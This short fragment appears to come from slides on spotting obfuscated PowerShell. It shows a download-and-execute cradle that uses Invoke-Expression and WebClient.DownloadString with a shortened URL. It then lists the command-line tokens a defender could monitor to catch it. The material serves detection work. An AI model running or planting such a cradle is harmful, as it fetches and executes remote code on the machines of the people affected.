 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient (System.* is not necessary for .Net functions)
• ).DownloadString("http
 